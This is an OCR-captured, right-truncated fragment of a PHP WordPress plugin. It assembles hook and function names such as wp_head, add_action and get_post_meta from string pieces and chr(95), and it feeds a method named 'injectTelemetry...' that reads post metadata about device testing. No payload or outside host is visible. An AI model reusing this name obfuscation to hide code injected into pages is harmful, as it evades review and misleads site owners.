
        $hookName = "wp" . $u . "head";

        $actionAdder = "add" . $u . "action"
        $actionAdder($hookName, array("Empi
    }

    public static function injectTelemetryS
        $u = chr(95);

        $getId = "get" . $u . "the" . $u . "
        $getMeta = "get" . $u . "post" . $u
        $jsonEncode = "wp" . $u . "json" . 
        if (!function_exists($getId)) {

            return;

        }

        $postId = $getId();

        // Dynamic metadata extraction usin
        $testingLocation = $getMeta($postId
        $calibratedDevice = $getMeta($postI
        $instrumentAccuracy = $getMeta($pos
        $testingDate = $getMeta($postId, "t